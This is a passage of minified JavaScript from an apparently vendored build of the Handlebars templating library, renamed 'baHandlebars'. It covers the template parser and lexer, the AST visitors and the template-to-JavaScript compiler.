"+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var 